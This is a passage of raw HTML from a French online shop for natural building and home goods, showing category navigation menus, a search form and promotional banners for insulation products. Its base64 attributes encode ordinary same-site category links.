                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTMzMC1mbGFtYmVhdXg=">Flambeaux </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM4NS10YXBpcy1kLWV4dGVyaWV1cg==">Tapis d&#039;extérieur </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQ3OS1nYWxldHM=">Galets </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQ4MS1zdGF0dWUtZGUtamFyZGlu">Statue de jardin </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMjkzLWphcmRpbmVy"> Jardinage
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNC1vdXRpbHMtZGUtamFyZGlu">Matériel de jardinage </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMjM3LWFycm9zZXI=">Matériel d&#039;arrosage </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vLQ=="> </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNjQwLWNvbXBvc3RldXI=">Composteur </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMjU4LWxlcy1wb3RzLWV0LWphcmRpbmllcmVz">Pots, Balconnières et Jardinières </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNjUwLXBhaWxsYWdl">Paillage </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMTAtdGFpbGxlLWVsYWdhZ2U=">Taille &amp; élagage </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzI2LWVxdWlwZW1lbnQtcHJvdGVjdGlvbg==">Equipement &amp; Protection </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzM1LWN1ZWlsbGV0dGUtcmVjb2x0ZQ==">Cueillette &amp; Récolte </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNy1yYXlvbi1idWNoZXJvbmFnZQ==">Bûcheronnage </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vOC1yYXlvbi1ib25zYWk=">Bonsaï </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzMxLWFjY2Vzc29pcmVz">Accessoires </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM4Ni1tZXVibGUtZGUtamFyZGluYWdl">Meuble de jardinage </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQyNi1wb3RhZ2Vy">Potager </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzI5LWFuaW1hbGVyaWU="> Animalerie
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTMzNy1hbmltYXV4LWR1LWphcmRpbg==">Animaux du jardin </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTMzOC1iYXNzZS1jb3Vy">Basse-cour </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTMzOS1jaGF0">Chat </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM0MC1uaWNoZS1jaGllbg==">Niche Chien </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM0MS1ydWNoZQ==">Ruche </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM0Mi1pbnNlY3Rl">Insecte </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM0My1vaXNlYXU=">Oiseau </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM0NC1yb25nZXVycw==">Rongeurs </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNS1yYXlvbi1lbmZhbnRz"> Jeux de plein air
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTMxNy1qYXJkaW5hZ2UtcG91ci1lbmZhbnQ=">Jardinage pour enfant </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTMyMy1qZXV4LWRlLXBsZWluLWFpcg==">Jeux de plein air </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTMxNi1kZXRlbnRlLWV0LWxvaXNpcg=="> Détente et loisir
                        </span>
                                    </li>
                                                            </ul>
        </div>
                                                </div>
                </div>
            </div>
            </li>
                                                                                                    <li aria-haspopup="true"><a href="https://www.la-maison-naturelle.com/5267-interieur-et-decoration" class="navtext"><span>Intérieur &amp; décoration</span><i class="arrow-down"></i></a>
                    <div class="wsmegamenu clearfix">
                <div class="container">
                    <div class="row">
                                                                    <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMjk2LWNoZW1pbmVl"> Accessoires Cheminée
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzU4LWdyaWxsZXMtZXQtc3VwcG9ydHMtcG91ci1jaGVtaW5lZQ==">Grilles et supports </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzY5LWNoZW5ldHMtcG91ci1jaGVtaW5lZQ==">Chenets </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzcwLXNlcnZpdGV1ci1wb3VyLWNoZW1pbmVl">Serviteur </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzkxLWdyaWxsZS1wb3J0ZS1idWNoZXMtcG91ci1jaGVtaW5lZQ==">Porte bûches </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzkyLXBhcmUtZmV1LWRlLWNoZW1pbmVl">Pare-feu </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzkzLXBhbmllci1hLWJ1Y2hlcw==">Panier à bûches </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzk0LXNvdWZmbGV0LWRlLWNoZW1pbmVl">Soufflet </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzk1LWJvdWZmYWRvdQ==">Bouffadou </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzk2LWFsbHVtZS1mZXU=">Allume feu </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDM1LWJhYy1hLWNlbmRyZXM=">Bac à cendres </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQ4Mi1yYW1vbmFnZQ==">Ramonage </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vOTE2LWFjY2Vzc29pcmVzLXBvdXItcG9lbGU=">Accessoires poêle </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQ4My1yYW5nZS1idWNoZXM=">Range bûches </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQwNi1zZWF1LWEtcGVsbGV0cy1jZW5kcmVzLWNoYXJib25z">Seau à pellets, cendres, charbons </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vODkzLWdhcmRlLW1hbmdlci1sZWd1bWllcnMtZXQtZnJ1aXRpZXJz"> Garde-manger
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM0NS1mcnVpdGllcnM=">Fruitiers </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM0Ni1sZWd1bWllcnM=">Légumiers </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM4MS1ldGFnZXJlLWEtb2V1ZnM=">Etagère à oeufs </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM4Mi1ib2l0ZS1kZS1jb25zZXJ2YXRpb24=">Conservation </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM5OC1nYXJkZS1tYW5nZXItZnJvbWFnZS1jYXZlLWQtYWZmaW5hZ2U=">Garde Manger Fromage, Cave d&#039;affinage </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNjU0LXRpcm9pcnMtZXQtY2xheWV0dGVz">Tiroirs et clayettes </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzEwLWN1aXNpbmUtZXQtdGVycm9pcg=="> Cuisine et Terroir
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNjU1LXBsYW5jaGVzLXBvdXItcGFpbi1mcm9tYWdlLWV0LXNhdWNpc3Nvbg==">Planches à découper </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNjU4LWZhYnJpY2F0aW9uLWNob3Vjcm91dGUtbWFpc29u">Choucroute </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vODkzLWdhcmRlLW1hbmdlci1sZWd1bWllcnMtZXQtZnJ1aXRpZXJz">Garde-manger </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM0Ny1wYW5pZXJzLWV0LWNoYXJpb3RzLWEtcHJvdmlzaW9u">Paniers et chariots à provision </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM0OC1wYW5pZXItYS1waXF1ZS1uaXF1ZQ==">Panier à pique-nique </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM0OS1hcnRpY2xlLWRlLWNhdmU=">Article de cave </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM5Ni1mcm9tYWdlci1ldC1wbGF0ZWF1eA==">Plateau </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQwMC1kZXNzb3VzLWRlLXBsYXQ=">Dessous de plat </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQwMi1jb3JiZWlsbGU=">Corbeille </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQwNS1saW5nZS1kZS10YWJsZQ==">Linge de cuisine </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQyMS1hY2Nlc3NvaXJlcy1kZS1jdWlzaW5l">Accessoires de cuisine </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI5NC1kZWNvcmF0aW9uLWludHRlcmlldXJl"> Décoration intérieure
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM1Ny1vYmpldC1kZWNv">Objet déco </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM1MS11bml2ZXJzLWRlLWwtZW50cmVl">Univers de l&#039;entrée </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM5MS1ib3VnaWUtZC1hbWJpYW5jZQ==">Bougie d&#039;ambiance </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM5Ny1zYWNzLWV0LWNhYmFz">Sacs et cabas </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM5OS1wYW5pZXJzLWVuLW9zaWVy">Paniers en osier </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI5Ni1jYWlzc2VzLWVuLWJvaXM=">Caisses en bois </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM2MC12YXNlcy1ldC1waG90b3Bob3Jlcw==">Vases et photophores </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM2MS1jb3Vzc2lucw==">Coussins </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM1MC1hcnRzLWRlLWxhLXRhYmxl">Arts de la table </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM5NC1taXJvaXJz">Miroirs </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQwNC1jYWRyZQ==">Décoration murale </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQwNy1kZWNvcmF0aW9uLWEtcG9zZXI=">Décoration à poser </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQyMi1wbGFpZHM=">Plaids </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQyMy10YXBpcw==">Tapis </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM1Ni1sdW1pbmFpcmVzLWQtaW50ZXJpZXVy">Luminaires d&#039;intérieur </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDQ3LWRlY29yZXI="> Mobilier d&#039;intérieur
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM1OC1yYW5nZW1lbnRz">Rangements </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM1OS12YW5uZXJpZS1ldC1jb250ZW5hbnRz">Vannerie et contenants </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM5My1tb2JpbGllci1lbi1yb3Rpbg==">Mobilier en rotin </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM5NS1wb3Vmcw==">Poufs </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQwMS10YWJsZQ==">Tables </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQxOC10YWJvdXJldHMtZXQtY2hhaXNlcw==">Tabourets et chaises </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQyNy1mYXV0ZXVpbHM=">Fauteuils </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                </div>
                </div>
            </div>
            </li>
                                                                                                

    <li aria-haspopup="true"><a target="_self" href="https://www.la-maison-naturelle.com/content/6-qui-sommes-nous" class="navtext"><span></span>
            <span>Qui sommes-nous ?</span></a>
    
                                
                
</li>


<!-- Closing -->
                                                                                                

    <li aria-haspopup="true"><a target="_self" href="https://www.la-maison-naturelle.com/blog/" class="navtext"><span></span>
            <span>Blog</span></a>
    
                                
                
</li>


<!-- Closing -->
                                                                                                

    <li aria-haspopup="true"><a target="_blank" href="https://www.la-maison-naturelle.com/content/11-obtenez-votre-devis-pdf-en-1-min-chrono-" class="navtext"><span></span>
            <span>Devis</span></a>
    
                                
                
</li>


<!-- Closing -->
                                            
                                        
                                        
                                        <li aria-haspopup="true" class="d-xl-none">
                        <a href="https://www.la-maison-naturelle.com/panier?action=show" class="navtext">
                            <span></span>
                            <span>
                                <i class="material-icons">shopping_cart</i> Panier (<small
                                    class="cart-products-count">0</small>)
                            </span>
                        </a>
                    </li>

                                        <li aria-haspopup="true" class="d-xl-none">
                        <a href="https://www.la-maison-naturelle.com/mon-compte" class="navtext">
                            <span></span>
                            <span> <i class="material-icons">person</i>
                                Votre compte</span>
                        </a>
                    </li>
                            </ul>
        </nav>
    </div>
</div><!-- Mobile Header -->

                <div class="col-auto cart-search">
                    <div class="row">
                                                <div class="col-auto"><!-- Block search module TOP -->


<!-- Modal -->

<div aria-haspopup="true" class="d-none d-xl-block">
  <a id="actionShowSearchBar" href="#" class="pull-right hidden-lg-down" ><i class="m1_icon-search"></i></a>
</div>
<div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
         <div class="col logo">
                             <img src="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/img/logo/1/logo-domus.png" alt="La Maison Naturelle.com" loading="lazy">
                      </div>
        <button type="button" class="close" data-dismiss="modal" aria-label="Fermer">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <div id="search_widget" data-search-controller-url="//www.la-maison-naturelle.com/recherche">
    <form method="get" action="//www.la-maison-naturelle.com/recherche">
        <div class="row">
            <div class="col-12 col-sm-10">
                <input type="hidden" id="searchInput" name="controller" value="search">
                <input type="search" class="form-control" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
            </div>
                            <div class="ajax_render_list"></div>
                        <div class="col-auto px-0 text-center mt-2 mt-sm-0">
                <button type="submit" class="btn btn-general-bg btn-general-color">
                    <i class="material-icons">search</i>
                </button>
            </div>
        </div>
    </form>
</div>
      </div>
    </div>
  </div>
</div>
<!-- /Block search module TOP -->
</div>
                                                <div class="col-auto"><div class="blockcart d-none d-xl-block cart-preview inactive" data-refresh-url="//www.la-maison-naturelle.com/module/ps_shoppingcart/ajax" aria-haspopup="true" class="d-none d-xl-block">
  <a href="//www.la-maison-naturelle.com/panier?action=show" class="kl-link-choice">
    <span class="cart-products-count-2">0</span>
    <i class="m1_icon-cart"></i>
  </a>
</div>
</div>
                    </div>
                </div>
            </div>
        </div>
    </nav>
    
        

        
            
    <aside id="notifications">
        <div class="container">
            
            
            
                    </div>
    </aside>
        
        
            
<section class="kl-hero-listing kl-first-block">
    </section>
        

        

    </header>
    
    
                

                
  <div id="content-wrapper">
    
    

    <section id="main">
        
            
        

        
    <section id="content" class="page-home">
        

        
            
                    <section class="kl-slide-home ps_imageslider ">
        <div id="carouselExampleIndicators" class="carousel slide" data-ride="carousel" data-interval="1000000">
            <ol class="carousel-indicators">
                                    <li data-target="#carouselExampleIndicators" data-slide-to="0"
                        class="active"></li>
                                                        <li data-target="#carouselExampleIndicators" data-slide-to="1"
                        class=""></li>
                                                        <li data-target="#carouselExampleIndicators" data-slide-to="2"
                        class=""></li>
                                                        <li data-target="#carouselExampleIndicators" data-slide-to="3"
                        class=""></li>
                                                        <li data-target="#carouselExampleIndicators" data-slide-to="4"
                        class=""></li>
                                                        <li data-target="#carouselExampleIndicators" data-slide-to="5"
                        class=""></li>
                                                        <li data-target="#carouselExampleIndicators" data-slide-to="6"
                        class=""></li>
                                                </ol>
            <div class="carousel-inner">
                                    <div class="carousel-item active">
                        <img class="img-fluid" src="https://www.la-maison-naturelle.com/modules/ps_imageslider/images/fa767f8a050b9dbd9264d3be0f5cd29d6a958cfb_BANNIERE LMN &amp; EBB (24).png" alt="" loading="lazy">

                        <div class="slide-noir m1-slider-left-caption">
<ul class="list-badge">
<li class="badge-plein">PROMOTION SUR LA MEMBRANE DE FONDATION</li>
<li class="badge-sans-fond">Jusqu'à 30% de réduction</li>
</ul>
<div class="titre-slide">Préparez votre confort de demain : Isolez aujourd'hui, économisez demain !</div>
<div class="desc-slide">Découvrez les meilleurs offres sur les membranes de fondation</div>
<p><a href="https://www.la-maison-naturelle.com/membrane-de-fondation/17667-membrane-de-fondation-et-soubassement-avec-alveole-10m2-protection-drainage-parois-enterrees-potager-sureleve-05mx20m-3760331386293.html"> Découvrir <span class="material-icons"> chevron_right </span></a></p>
</div>
                                            </div>
                                    <div class="carousel-item ">
                        <img class="img-fluid" src="https://www.la-maison-naturelle.com/modules/ps_imageslider/images/0ef78796128bac040627081d3d84714a60357254_BANNIERE LMN &amp; EBB (27).png" alt="" loading="lazy">

                        <div class="slide-noir m1-slider-left-caption">
<ul class="list-badge">
<li class="badge-plein">PROMOTION SUR LE BIOFIB</li>
<li class="badge-sans-fond">Jusqu'à 22% de réduction</li>
</ul>
<div class="titre-slide">Préparez votre confort de demain : Isolez aujourd'hui, économisez demain !</div>
<div class="desc-slide">Découvrez tous les produits Biofib en stock</div>
<p><a href="https://www.la-maison-naturelle.com/5043-biofib-trio"> Découvrir <span class="material-icons"> chevron_right </span></a></p>
</div>
                                            </div>
                                    <div class="carousel-item ">
                        <img class="img-fluid" src="https://www.la-maison-naturelle.com/modules/ps_imageslider/images/437732f95d40a0393d33d1b7a714b7c22f895b4e_BANNIERE LMN &amp; EBB (28).png" alt="" loading="lazy">

                        <div class="slide-noir m1-slider-left-caption">
<ul class="list-badge">
<li class="badge-plein">PROMOTION SUR LE STEICO INTEGRAL</li>
<li class="badge-sans-fond">Jusqu'à 25% de réduction</li>
</ul>
